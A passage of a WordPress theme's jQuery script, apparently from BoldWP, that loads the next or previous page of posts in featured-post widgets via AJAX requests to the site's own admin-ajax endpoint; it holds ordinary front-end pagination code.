                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp07-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_seven_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_seven();

/**/

    function boldwp_more_posts_widget_eight() {
        $(document).on('click', '.boldwp-fp08-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp08-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp08-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp08-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eight_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eight();

/**/

    function boldwp_more_posts_widget_nine() {
        $(document).on('click', '.boldwp-fp09-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp09-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp09-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                content_type = data_container.data('content_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_tags = data_container.data('show_tags'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_content = data_container.data('show_content'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                hide_rposts = data_container.data('hide_rposts'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp09-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_nine_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    content_type: content_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_tags: show_tags,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_content: show_content,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    hide_rposts: hide_rposts,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_nine();

/**/

    function boldwp_more_posts_widget_ten() {
        $(document).on('click', '.boldwp-fp10-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp10-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp10-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp10-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_ten_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_ten();

/**/

    function boldwp_more_posts_widget_eleven() {
        $(document).on('click', '.boldwp-fp11-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp11-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp11-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp11-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eleven_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eleven();

/**/

    function boldwp_more_posts_widget_twelve() {
        $(document).on('click', '.boldwp-fp12-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp12-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp12-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp12-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_twelve_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_twelve();

/**/

    function boldwp_more_posts_widget_thirteen() {
        $(document).on('click', '.boldwp-fp13-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp13-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp13-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp13-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_thirteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_thirteen();

/**/

    function boldwp_more_posts_widget_fourteen() {
        $(document).on('click', '.boldwp-fp14-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp14-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp14-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp14-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_fourteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
